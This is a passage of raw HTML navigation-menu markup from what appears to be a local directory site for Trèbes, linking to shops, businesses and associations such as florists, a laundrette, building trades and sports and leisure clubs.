class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title 